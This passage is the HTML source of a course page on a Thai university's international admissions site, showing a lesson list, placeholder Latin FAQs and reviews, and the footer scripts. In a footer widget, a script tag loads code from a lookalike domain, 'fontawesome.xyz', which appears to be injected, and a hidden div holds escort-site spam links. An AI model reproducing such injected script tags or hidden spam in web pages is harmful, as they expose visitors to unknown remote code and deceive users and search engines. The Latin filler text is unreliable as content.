							<li class="course-item course-item-lp_lesson course-item-210 item-locked" data-id="210">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 84</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-211 item-locked" data-id="211">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 85</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-212 item-locked" data-id="212">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 86</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-213 item-locked" data-id="213">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 87</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-214 item-locked" data-id="214">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 88</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_lesson course-item-215 item-locked" data-id="215">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Lesson 89</span>

<div class="course-item-meta">

	
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
							<li class="course-item course-item-lp_quiz course-item-216 item-locked" data-id="216">

					
					<a class="section-item-link" href="javascript:void(0);">

						
<span class="item-name">Quiz 8</span>

<div class="course-item-meta">

	<span class="item-meta count-questions">15 questions</span><span class="item-meta duration">20 min</span>
			<span class="item-meta course-item-status" title="Unread"></span>
	
	</div>
					</a>

									</li>
					</ul>
	
	</li>
			</ul>

		
		
	</div>
</div>
			</div>
					<div class="course-tab-panel-instructor course-tab-panel"
				 id="tab-instructor">
				
<div class="course-author">    
	
    <div class="author-name">
		<img alt='User Avatar' src='http://0.gravatar.com/avatar/f1eec0d2ef990dbe0df01e0b3ec6d377?s=319&#038;d=mm&#038;r=g' class='avatar avatar-319 photo' height='250' width='250' loading='lazy' />		
    </div>

    
    <div class="author-info">

    	<h4><a href="http://interadmission.sut.ac.th/lp-profile/admin/"><span>admin</span></a>    		    	</h4>

    	<ul class="bootcamp-author-social">
            
            
            
            
                    </ul>

    </div>
    <div class="clear-fix"></div>
	</div>			</div>
					<div class="course-tab-panel-faqs course-tab-panel"
				 id="tab-faqs">
				
<input type="checkbox" name="course-faqs-box-ratio" id="course-faqs-box-ratio-69760def90caa"/>

	<div class="course-faqs-box">
		<label class="course-faqs-box__title" for="course-faqs-box-ratio-69760def90caa">
			Prope initiis explanatum permitto utuntur virtus ardentem laudi levem similes perveniant deterreantur?		</label>

		<div class="course-faqs-box__content">
			<div class="course-faqs-box__content-inner">
				<p>Admonitionis ex putabit incrementum posui censet intercludat dasne excitaret stadia discimus egregio fidibus decimano</p><p>Cuiusquam ielunior hominis negabat velim nostrum efficiens consentaneum haec cohaerere terra ausus fruitur poni</p>			</div>
		</div>
	</div>

<input type="checkbox" name="course-faqs-box-ratio" id="course-faqs-box-ratio-69760def90dde"/>

	<div class="course-faqs-box">
		<label class="course-faqs-box__title" for="course-faqs-box-ratio-69760def90dde">
			Perveniant fatebuntur debilitates absolutam consumis probandum recta gravissimum plus animadverti?		</label>

		<div class="course-faqs-box__content">
			<div class="course-faqs-box__content-inner">
				<p>Tuique extremum pylades cupiditas prorsus concurrent omnisque pars speculis frater magnitudinis</p><p>Constituta videat parvi utamur incideret dabit animalis prodest potestis natalem</p><p>Labores rationem iuppiter discimus similitudines imperitos</p>			</div>
		</div>
	</div>

<input type="checkbox" name="course-faqs-box-ratio" id="course-faqs-box-ratio-69760def90ef2"/>

	<div class="course-faqs-box">
		<label class="course-faqs-box__title" for="course-faqs-box-ratio-69760def90ef2">
			Domus dominorum constituta melius dicerent illustrare nihil cuipiam infelix repellant displicuit?		</label>

		<div class="course-faqs-box__content">
			<div class="course-faqs-box__content-inner">
				<p>Flagitiosum declinavi voluit graecum coronae dolere loquemur disserendi illae negas habendus actionemque</p><p>Caecitas appellantur sapienter esse gloriosum illud laudabile haec totum discedere pervertere tubuli conferam</p>			</div>
		</div>
	</div>

<input type="checkbox" name="course-faqs-box-ratio" id="course-faqs-box-ratio-69760def91007"/>

	<div class="course-faqs-box">
		<label class="course-faqs-box__title" for="course-faqs-box-ratio-69760def91007">
			Diligentissime contemnit vetere naturam beatam nova comparatio laboret ego dissentiens profecti imperatores aeternum?		</label>

		<div class="course-faqs-box__content">
			<div class="course-faqs-box__content-inner">
				<p>Epaminondas zeno summoque percipiet solitudo ingenium bestiarum commode pecuniae eaedem omittam deum perfecit academiae amentem vident omnes discipulum malitias</p><p>Clariora</p>			</div>
		</div>
	</div>

<input type="checkbox" name="course-faqs-box-ratio" id="course-faqs-box-ratio-69760def9111e"/>

	<div class="course-faqs-box">
		<label class="course-faqs-box__title" for="course-faqs-box-ratio-69760def9111e">
			Inscite quadam reliquis dant divitiarum loquor advesperascit magnus poenam confirmatae vulnera fortitudinis verborumne sequuntur?		</label>

		<div class="course-faqs-box__content">
			<div class="course-faqs-box__content-inner">
				<p>Aliqui stadia ille videndum avaritias nescius velut ipsa civis levis roga fingas</p><p>Aeternitate praesertim metuetur honestum poteris civitatis genere sofaw</p>			</div>
		</div>
	</div>

<input type="checkbox" name="course-faqs-box-ratio" id="course-faqs-box-ratio-69760def91249"/>

	<div class="course-faqs-box">
		<label class="course-faqs-box__title" for="course-faqs-box-ratio-69760def91249">
			Parte tenent magnopere adolescenti hac sequatur mala voluptatum dicimus dixisset solere alios indicant audis?		</label>

		<div class="course-faqs-box__content">
			<div class="course-faqs-box__content-inner">
				<p>Commoda locupletat lyco philosophos theophrasto quali docuit materiam perversius neutrum imperatoriae attinet libros dubia immo nullus erit</p><p>Auditor quas fortem via certum magis mittimusdicitur sentiret lorem palatum</p>			</div>
		</div>
	</div>
			</div>
					<div class="course-tab-panel-reviews course-tab-panel"
				 id="tab-reviews">
				
<div class="course-rate">
    <div class="course-rate__summary">
        <div class="course-rate__summary-value">0.0</div>
        <div class="course-rate__summary-stars">
			<div class="review-stars-rated" title="0 out of 5 stars">
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	</div>        </div>
        <div class="course-rate__summary-text">
			<span>0</span> total        </div>

    </div>

    <div class="course-rate__details">
		            <div class="course-rate__details-row">
                <span class="course-rate__details-row-star">
                    5                    <i class="fas" style="color: #ffb60a">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg>
                    </i>
                </span>
                <div class="course-rate__details-row-value">
                    <div class="rating-gray"></div>
                    <div class="rating" style="width:0%;"
                         title="0%">
                    </div>
                    <span class="rating-count">0</span>
                </div>
            </div>
		            <div class="course-rate__details-row">
                <span class="course-rate__details-row-star">
                    4                    <i class="fas" style="color: #ffb60a">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg>
                    </i>
                </span>
                <div class="course-rate__details-row-value">
                    <div class="rating-gray"></div>
                    <div class="rating" style="width:0%;"
                         title="0%">
                    </div>
                    <span class="rating-count">0</span>
                </div>
            </div>
		            <div class="course-rate__details-row">
                <span class="course-rate__details-row-star">
                    3                    <i class="fas" style="color: #ffb60a">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg>
                    </i>
                </span>
                <div class="course-rate__details-row-value">
                    <div class="rating-gray"></div>
                    <div class="rating" style="width:0%;"
                         title="0%">
                    </div>
                    <span class="rating-count">0</span>
                </div>
            </div>
		            <div class="course-rate__details-row">
                <span class="course-rate__details-row-star">
                    2                    <i class="fas" style="color: #ffb60a">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg>
                    </i>
                </span>
                <div class="course-rate__details-row-value">
                    <div class="rating-gray"></div>
                    <div class="rating" style="width:0%;"
                         title="0%">
                    </div>
                    <span class="rating-count">0</span>
                </div>
            </div>
		            <div class="course-rate__details-row">
                <span class="course-rate__details-row-star">
                    1                    <i class="fas" style="color: #ffb60a">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg>
                    </i>
                </span>
                <div class="course-rate__details-row-value">
                    <div class="rating-gray"></div>
                    <div class="rating" style="width:0%;"
                         title="0%">
                    </div>
                    <span class="rating-count">0</span>
                </div>
            </div>
		    </div>

</div>
			</div>
			</div>
</div>
<!-- end entry content left --> </div>
<aside class="course-summary-sidebar">
	<div class="course-summary-sidebar__inner">
		<div class="course-sidebar-top">
			
<div class="course-sidebar-preview">
	<div class="media-preview">
		<img src="http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/images/no-image.png" alt="course thumbnail">	</div>

	
<div class="course-price">
		<span class="price">Free</span>
</div>


<div class="lp-course-buttons">
	

<form name="enroll-course" class="enroll-course" method="post" enctype="multipart/form-data">

	
	<input type="hidden" name="enroll-course" value="24"/>

	<button class="lp-button button button-enroll-course">
		Start Now	</button>

	
</form>


</div>
</div>

<div class="course-featured-review margin-bottom">
	<h4 class="featured-review__title">Featured Review</h4>
	<div class="featured-review__stars">
		<i class="fas fa-star"></i>
		<i class="fas fa-star"></i>
		<i class="fas fa-star"></i>
		<i class="fas fa-star"></i>
		<i class="fas fa-star"></i>
	</div>
	<div class="featured-review__content">
		<p>Reliquisti locus peragratas laudat diem aequo philosophos speculis aestimabat inscite dicitis tutiorem sirenum debeat concinant genuit status bono paucis eculeo pertimuit finitas habuit expetitur fore eundem requirere periculo gravissimo natura mediocri haerebitis nobilitata commissis curem elegantiam iudicari iracundia</p>
	</div>
</div>
		</div>

			</div>
</aside>
 </div></div>
                </div>             
            </div>
        </div>
        <div class="col-lg-4 col-md-12 sticky-sidebar">
            <div class="inner-column sticky-top">
                                <div class="intro-video">
                           
                                    </div>
                
                        <div class="course-features-info">      
            <ul>
                <li class="lectures-feature">
                <i class="fa fa-files-o"></i>
                                    <span class="label">Lectures</span>
                                
                <span class="value">
                    89                    </span>
                </li>
               
                <li class="quizzes-feature">
                    <i class="fa fa-puzzle-piece"></i>

                                            <span class="label">Quizzes</span>
                    
                    <span class="value">8</span>
                </li>
               
                    <li class="duration-feature">
                        <i class="fa fa-clock-o"></i>

                                                    <span class="label">Duration</span>
                        
                        <span class="value">10 week </span>
                    </li>
              
                                                <li class="students-feature">
                    <i class="fa fa-users"></i>

                                            <span class="label">Students</span>
                    
                                        <span class="value">0</span>
                </li>
               
                <li class="assessments-feature">
                    <i class="fa fa-check-square-o"></i>

                                            <span class="label">Assessments</span>
                                        <span class="value">Yes</span>
                </li>

                            </ul>
        </div>
        
                <div class="btn-secs">
                    <div class="course-seats price">
                       <div class="course-price">
                                <span class="price">Free</span>
                            </div>
                    </div>                
                    <div class="payments">
                        

<form name="enroll-course" class="enroll-course" method="post" enctype="multipart/form-data">

	
	<input type="hidden" name="enroll-course" value="24"/>

	<button class="lp-button button button-enroll-course">
		Start Now	</button>

	
</form>

 
                    </div>
                </div>
            </div>
        </div>
    </div>

</div></div>     
</div><!-- .main-container -->




        <footer id="rs-footer" class=" rs-footer footer-style-1 " >




    <div class="footer-top">
        <div class="container">
            <div class="row"> 
                                                <div class="col-lg-4 footer-0">

                        
                                                			<div class="abouts-me">
			<section id="black-studio-tinymce-2" class="widget widget_rs_about"><h3 class="footer-title">SUT International Programs</h3><div class="textwidget"></div></section>				<ul class="social-icon">
				    
				    
				    
				    
				    
				    				</ul>
			</div>
			<section id="block-29" class="widget widget_block widget_text">
<p id="tw-target-text"></p>
</section><section id="block-30" class="widget widget_block widget_text">
<p>This website is designed to offer comprehensive information for individuals interested in applying to enroll in international programs at Suranaree University of Technology (SUT), covering both undergraduate and graduate levels.</p><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
</section>                    </div>
                                                                <div class="col-lg-4 footer-1">

                        
                                                <section id="contact_widget-2" class="widget widget_contact_widget"><h3 class="footer-title">Address</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">
    <li class="address1"><i class="glyph-icon flaticon-location"></i>
<span>111 University Avenue Muang Nakhon Ratchasima 30000</span></li><li><i class="glyph-icon flaticon-call" ></i><a href="tel:+6644224145">+66 4422 4145</a></li><li><i class="glyph-icon flaticon-email"></i>
<a href="mailto:interadmission@g.sut.ac.th">interadmission@g.sut.ac.th</a></li><li><i class="fa fa-fax" ></i>+66 4422 4140</li><li><i class="fa flaticon-clock"></i>08.00-16.30</li>
  </ul>

    </section>     <section id="block-31" class="widget widget_block"><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/12.js"></script></div></section>                    </div>
                                                                <div class="col-lg-4 footer-2">

                        
                                                
    <div class="recent-widget main-sidebar widget"> 
		                            </div>
                                                                    </div>
        </div>
    </div>
<div class="footer-bottom" >
    <div class="container">
        <div class="copyright_border">
            <div class="rows"> 
                                                        
                    <div class="cols frist-cols">
                        <div class="copyright text-center"  >
                                                        <p>2022 SUT International Admission. All Rights Reserved</p>
                                                    </div>
                    </div>            
                    <div class="cols">
                        <div class="copyright-widget"  >
                            <section id="block-14" class="widget widget_block">
<div class="wp-block-columns">
<div class="wp-block-column">
<p></p>
</div>
</div>
</section>                        </div>
                    </div>
                     
                            </div>
        </div>
    </div>
</div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/interadmission.sut.ac.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/interadmission.sut.ac.th\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf620042b64939cb060e3587cabbcf9a","fragment_name":"wc_fragments_cf620042b64939cb060e3587cabbcf9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/jquery.magnific-popup.min.js?ver=201513434' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434' id='popper-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/bootstrap.min.js?ver=201513434' id='bootstrap-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434' id='datatables-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/waypoints.min.js?ver=201513434' id='waypoints-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434' id='jquery-counterup-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434' id='time-circle-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434' id='headding-title-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434' id='slick-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434' id='jquery-plugin-progressbar-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434' id='js-tilt-view-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/ddbeforeandafter.js?ver=201513434' id='ddbeforeandafter-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434' id='rsaddons-custom-pro-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/modernizr-2.8.3.min.js?ver=20151215' id='modernizr-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/owl.carousel.min.js?ver=20151215' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/waypoints-sticky.min.js?ver=20151215' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/jquery.magnific-popup.min.js?ver=20151215' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/isotope-educavo.js?ver=20151215' id='isotope-educavo-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/classie.js?ver=201513434' id='educavo-classie-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/mobilemenu.js?ver=201513434' id='educavo-mobilemenu-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/js/main.js?ver=201513434' id='educavo-main-js'></script>
<script type='text/javascript' id='course-review-js-extra'>
/* <![CDATA[ */
var learn_press_course_review = {"localize":{"empty_title":"Please enter the review title","empty_content":"Please enter the review content","empty_rating":"Please select your rating"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/learnpress-course-review/assets/js/course-review.js?ver=5.8.1' id='course-review-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/vendor/react.min.js?ver=16.13.1' id='react-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/vendor/react-dom.min.js?ver=16.13.1' id='react-dom-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/escape-html.min.js?ver=dcba9e40e8782c7d5883426934834b3e' id='wp-escape-html-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/element.min.js?ver=43a121e875f299c637e1115581bee905' id='wp-element-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/deprecated.min.js?ver=932d8bb37da8bbb396a7a3f754345e08' id='wp-deprecated-js'></script>
